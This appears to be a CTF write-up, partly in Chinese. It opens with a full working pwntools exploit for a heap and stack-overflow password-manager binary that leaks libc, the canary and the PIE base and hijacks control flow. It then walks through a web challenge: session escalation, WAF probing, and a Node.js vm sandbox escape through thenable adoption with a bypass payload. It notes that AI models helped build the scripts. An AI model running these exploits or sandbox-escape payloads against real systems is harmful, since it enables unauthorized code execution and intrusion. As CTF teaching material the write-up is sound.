193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 from pwn import *import argparseimport recontext.binary = ELF("./pwn" , checksec=False ) LIBC = ELF("./libc.so.6" , checksec=False ) context.log_level = "info" WIN_OFF = 0x2399 LEAK_LIBC_OFF = 0x203B20 RETLEAK_OFF = 0x32D9 PW_CHUNK_OFF = 0xF60 ENVIRON_OFF = LIBC.symbols["environ" ] BUG_CANARY_PAD = 0x108 HEX_BODY_LEN = 0x1000 FINAL_BODY_LEN = HEX_BODY_LEN // 2 SERVICE_RBP_FROM_ENVIRON = 0x158 PARSE_RBP_FROM_SERVICE = 0x290 PARSE_EPILOGUE_OFF = 0x311D SERVICE_LOOP_OFF = 0x31D7 PARSE_SAVED_RBP_OFF = 0x190 PARSE_SAVED_RIP_OFF = 0x198 SERVICE_FD_OFF = 0x1AC FLAG_RE = re.compile (rb"[A-Za-z][A-Za-z0-9_]*\{[^\n}]+\}" ) MENU_LOGGED = ( b"What would you like to do?\n" b"1) Add password\n" b"2) Get password\n" b"3) Delete password\n" b"4) Logout\n> " ) class RetryAttempt (Exception ): pass def seed_user (slot_len: int , slot_ptr: int ) -> bytes : body = bytearray (b"Z" * 0x150 ) body[0x10 :0x18 ] = p64(slot_len) body[0x18 :0x20 ] = p64(slot_ptr) return bytes (body) class Exploit : def __init__ (self, tube ): self .io = tube def signup (self, name: bytes ) -> None : self .io.sendlineafter(b"> " , b"2" ) self .io.sendlineafter(b"Input name: " , name) def login (self, name: bytes ) -> bytes : self .io.sendlineafter(b"> " , b"1" ) self .io.sendlineafter(b"Enter your name: " , name) return self .io.recvuntil(b"> " ) def logout (self ) -> None : self .io.sendlineafter(b"> " , b"4" ) def add (self, idx: int , pw: bytes ) -> None : self .io.sendlineafter(b"> " , b"1" ) self .io.sendlineafter(b"Type your password: " , pw) self .io.sendlineafter(b"Select a index: " , str (idx).encode()) def delete (self, idx: int ) -> None : self .io.sendlineafter(b"> " , b"3" ) self .io.sendlineafter(b"Select a index: " , str (idx).encode()) def upload (self, body: bytes , title: bytes = b"x" , newline: bool = True ) -> None : self .io.sendlineafter(b"> " , b"4" ) self .io.recvuntil(b"Type your bug report: " ) self .io.send(body + (b"\n" if newline else b"" )) self .io.recvuntil(b"Pick a title: " ) self .io.send(title.ljust(0x20 , b"\n" )[:0x20 ]) def get_raw (self, idx: int ) -> bytes : self .io.sendlineafter(b"> " , b"2" ) self .io.sendlineafter(b"Select a index: " , str (idx).encode()) out = self .io.recvuntil(MENU_LOGGED) self .io.unrecv(MENU_LOGGED) prefix = b"[*] Password: " start = out.index(prefix) + len (prefix) end = out.index(b"\nWhat would you like to do?\n1) Add password" ) return out[start:end] def expect_printable_body (self, ptr: int , note: str ) -> None : if b"\n" in p64(ptr): raise RetryAttempt(f"{note} pointer contains newline: {ptr:#x} " ) def build_final_bug_body (self, canary: int , pie: int , environ: int ) -> bytes : service_rbp = environ - SERVICE_RBP_FROM_ENVIRON parse_rbp = service_rbp - PARSE_RBP_FROM_SERVICE payload = bytearray (b"\x00" * FINAL_BODY_LEN) payload[BUG_CANARY_PAD : BUG_CANARY_PAD + 8 ] = p64(canary) payload[BUG_CANARY_PAD + 8 : BUG_CANARY_PAD + 16 ] = p64(parse_rbp) payload[BUG_CANARY_PAD + 16 : BUG_CANARY_PAD + 24 ] = p64(pie + WIN_OFF) payload[BUG_CANARY_PAD + 24 : BUG_CANARY_PAD + 32 ] = p64(pie + PARSE_EPILOGUE_OFF) payload[PARSE_SAVED_RBP_OFF : PARSE_SAVED_RBP_OFF + 8 ] = p64(service_rbp) payload[PARSE_SAVED_RIP_OFF : PARSE_SAVED_RIP_OFF + 8 ] = p64(pie + SERVICE_LOOP_OFF) payload[SERVICE_FD_OFF : SERVICE_FD_OFF + 4 ] = p32(3 ) body = payload.hex ().encode() assert len (body) == HEX_BODY_LEN return body def run (self ) -> bytes : self .upload(seed_user(0 , 1 ), b"h0" ) self .signup(b"u0" ) self .login(b"u0" ) heap = u64(self .get_raw(0 ).ljust(8 , b"\0" )) << 12 log.info("heap = %#x" , heap) self .logout() pw_chunk = heap + PW_CHUNK_OFF self .expect_printable_body(pw_chunk, "pw_chunk" ) self .upload(seed_user(0x20 , pw_chunk), b"l2" ) self .signup(b"u2" ) self .signup(b"u1" ) self .login(b"u1" ) pw = b"P" * 0xFE for idx in range (10 ): self .add(idx, pw) for idx in range (10 ): self .delete(idx) self .logout() self .login(b"u2" ) libc = u64(self .get_raw(0 ).ljust(8 , b"\0" )) - LEAK_LIBC_OFF log.info("libc = %#x" , libc) self .logout() environ_ptr = libc + ENVIRON_OFF self .expect_printable_body(environ_ptr, "environ" ) self .upload(seed_user(8 , environ_ptr), b"e3" ) self .signup(b"u3" ) self .login(b"u3" ) environ = u64(self .get_raw(0 ).ljust(8 , b"\0" )) log.info("environ = %#x" , environ) self .logout() canary_ptr = environ - 0x15F self .expect_printable_body(canary_ptr, "canary" ) self .upload(seed_user(7 , canary_ptr), b"c4" ) self .signup(b"u4" ) self .login(b"u4" ) canary = u64(b"\0" + self .get_raw(0 ).ljust(7 , b"\0" )) log.info("canary = %#x" , canary) self .logout() pie_ptr = environ - 0x150 self .expect_printable_body(pie_ptr, "pie" ) self .upload(seed_user(6 , pie_ptr), b"p5" ) self .signup(b"u5" ) self .login(b"u5" ) pie = u64(self .get_raw(0 ).ljust(8 , b"\0" )) - RETLEAK_OFF log.info("pie = %#x" , pie) self .logout() self .upload(self .build_final_bug_body(canary, pie, environ), b"boom" , newline=False ) out = self .login(b"u0" ) return out + self .io.recvrepeat(0.5 ) def open_tube (args ): if args.local: tube = process("./pwn" , stdin=PTY, stdout=PTY) else : tube = remote(args.host, args.port) tube.timeout = 5 return tube def main () -> None : parser = argparse.ArgumentParser() parser.add_argument("--host" , default="127.0.0.1" ) parser.add_argument("--port" , type =int , default=7604 ) parser.add_argument("--attempts" , type =int , default=20 ) parser.add_argument("--local" , action="store_true" ) args = parser.parse_args() for attempt in range (1 , args.attempts + 1 ): log.info("attempt %d/%d" , attempt, args.attempts) io = open_tube(args) try : data = Exploit(io).run() match = FLAG_RE.search(data) if match : print (data.decode(errors="replace" ), end="" ) return log.warning("attempt %d did not print flag, tail=%r" , attempt, data[-200 :]) except RetryAttempt as exc: log.warning("attempt %d retry: %s" , attempt, exc) except EOFError: log.warning("attempt %d hit EOF" , attempt) except Exception as exc: log.warning("attempt %d failed: %r" , attempt, exc) finally : try : io.close() except Exception: pass raise SystemExit("failed to retrieve flag within retry budget" ) if __name__ == "__main__" : main()
网络安全 / Web EzOmniProbe Flag
miniL{96b932ec-3b6e-71ee-56a3-4192ad1742ea}
打开页面,发现服务暴露了下述 endpoint:
1 2 3 4 5 GET /api/stats GET /api/me POST /api/verify POST /api/run GET /api/run?cursor=N
这里首先使用 curl 探测各个 endpoint。简要探测得:
1 2 3 4 5 GET /api/stats -> {"status":"running","last_verify_activity":"heartbeat idle at ..."} GET /api/me -> {"role":"guest","sid":"..."} POST /api/verify -> {"msg":"Queued for verifier heartbeat"} POST /api/run -> 403 GET /api/run -> 403

获得提权后的 sid 注意 POST /api/verify 后的 Queued,即,当我们请求 /api/verify 时,我们实际上携 session 异步请求了某个 verifier。又因 /api/stats 存在关键词 last_verify_activity,#highlight[我们联想,/api/verify 应当是 verifier 提供的接口,它具有这样的功能:将当前的 session 提权至 admin。]为判断是否提权成功,我们可以访问 /api/stats 以获取当前 verifier 的状态。
这里我们注意到:若手动完成两次指令,由于较大的延迟,verifier 会提示 heartbeat idle;若使用 && 连接,则发现 session 进入了 pending 队列。这即说明:由 /api/verify 提交的 verify 请求具有极小的 timeout。
注意每次访问 /api/me 时,sid 都会发生变化,我们必须使用上述方式提权得到一个提权后的 sid。在上文中,我们已经得到了一个提权后的 sid。被提前的 sid 有若干个,我们可以任意选择。
探测 /api/run 接口用法 题目没有给出 /api/run 的接口用法,#highlight[我们只能应用黑盒盲测。首先测试 HTTP POST 的情况]

注意到当传入的 JSON 形如 {"code": "1+1"} 时远端返回 HTTP 204 (No Content),这即探测到了该接口正确的 POST 用法。考虑到题目还给出了 GET 的用法,即携带 ?cursor=N 参数,简单测试后发现,该接口返回由 POST 接口执行的命令的第 N 个字符,以 {"char": "x"} 传回。
这即探测出全部 endpoint 的用法。
探测 Node.js 沙箱 GPT-5.3-Codex 编写了一个交互脚本,负责一键提权,在远端服务器上执行命令,并逐位获取回显。由于该脚本随题目进度更新,我们将在最后给出该脚本。由于上文中我们已经发现了 WAF 的存在,在这里,我们选择首先探测 WAF 的规则。

注意到包括但不限于下述关键词被 WAF 拦截:
同时 WAF 禁用了方括号访问模式,即 this['construc'+'tor'] 的形式亦无法通过,会触发 WAF: Fold。
同时 payload 长度需要控制在 255 个字符以下。
这里,我们使用 Object.getOwnPropertyNames(globalThis) 探测全局变量。
1 Object, Function, Array, Number, parseFloat, parseInt, Infinity, NaN, undefined, Boolean, String, Symbol, Date, Promise, RegExp, Error, EvalError, RangeError, ReferenceError, SyntaxError, TypeError, URIError, globalThis, JSON, Math, console, Intl, ArrayBuffer, Uint8Array, Int8Array, Uint16Array, Int16Array, Uint32Array, Int32Array, Float32Array, Float64Array, Uint8ClampedArray, BigUint64Array, BigInt64Array, DataView, Map, BigInt, Set, WeakMap, WeakSet, Proxy, Reflect, decodeURI, decodeURIComponent, encodeURI, encodeURIComponent, escape, unescape, eval, isFinite, isNaN, SharedArrayBuffer, Atomics, WebAssembly
使用 thenable adoption 进行沙箱逃逸 在 JavaScript 中,当我们 await 一个值时,若值具有 then 方法,则会被引擎自动调用,并传入 resolve 和 reject 两个函数。我们称该值是 thenable 的。使用 thenable adoption 进行沙箱逃逸基于这样的猜想:当我们向远端 /api/run 发送 Promise.resolve(1) 时,远端返回了 1。一般地,我们期望远端在执行我们的命令后返回一个 Promise 对象;但这里远端返回了值 1,这说明服务器对我们的返回值做了 await。
同时,注意到取远端 Error().stack 可得
1 2 3 4 5 6 7 8 9 10 11 Error at evalmachine.<anonymous>:1:1 at Script.runInContext (vm.js:142:20) at Object.runInContext (vm.js:281:6) at /app/app.js:361:33 at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5) at next (/app/node_modules/express/lib/router/route.js:149:13) at Route.dispatch (/app/node_modules/express/lib/router/route.js:119:3) at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5) at /app/node_modules/express/lib/router/index.js:284:15 at Function.process_params (/app/node_modules/express/lib/router/index.js:346:12)
这说明沙箱环境使用了 Node.js 的 vm.Script.runInContext。vm.Script.runInContext 在同一个进程内创建了两个隔离的 JavaScript 环境(Realm)。考虑到 Promise 机制会将宿主侧的 resolve 传入 thenable 中,我们便可以实施 thenable adoption。
为了验证我们的猜想,我们可以使用下面的代码进行测试:
1 2 3 4 5 6 7 8 o = { then : function (resolve, reject ) { var hostGlobal = resolve.constructor .constructor ('return this' var hasBuffer = hostGlobal.Buffer !== undefined ; resolve (hasBuffer); } }; return o;
注意到上文我们提及的沙箱内的所有全局变量,显然沙箱内并不含有 Buffer,但宿主的 JavaScript 环境内一定有。我们可以通过检测 resolve.constructor.constructor 所返回的宿主全局变量内是否含有 Buffer,来判定 thenable adoption 的可行性。由于 WAF 的存在,这段代码并不能直接执行。我们给出绕过版本:
1 P=Promise .prototype Object .getOwnPropertyNames ;m=O (P)[1 ];k=O (P)[0 ];o={};o[m]=function (a,b ){a (!!a[k][k]('return this' )().Buffer )};o
这段代码是晦涩的。下面我们给出解释。我们需要使用 constructor 和 then 关键词,但它们无法明文写出。注意到通过
获得的 Promise 的原型对象中恰好有我们需要的关键词,我们可以从中提取。构造
1 O = Object .getOwnPropertyNames ;
得到 Object.getOwnPropertyNames 函数。该函数获取调用对象自身的所有属性名。我们可以通过
1 P=Promise .prototype Object .getOwnPropertyNames ;O (P)
从远端获取
1 constructor,then,catch,finally
从而该字符串数组的第 0 个元素为 then,第 1 个元素为 constructor。记
1 2 m = O (P)[1 ]; k = O (P)[0 ];
随后我们构造
1 2 3 o[m] = function (a, b ) { a (!!a[k][k]('return this' )().Buffer ) };
按照 thenable 约定,宿主服务器将会调用 javascript o.then(resolve, reject)。在这里,我们使用 a 为服务端 javascript resolve,a[k] 为 javascript resolve.constructor,a[k][k] 为 javascript resolve.constructor.constructor 即 javascript Function。随后 javascript a(!!a[k][k]('return this')() 调用了一个返回宿主全局对象的函数,通过 .Buffer 获取宿主全局对象上的 Buffer。javascript !!...Buffer 将 Buffer 转换为布尔值 true 并传给 resolve,作为 await 的最终返回值。使用 curl 可以校验。
由类似的方法,可以直接获取得到 process.version 为 v14.0.0。

探测系统环境 DeepSeek-V4-Pro 帮助构造了 execSync 等的调用方法。下面的指令给出了命令执行的方法。
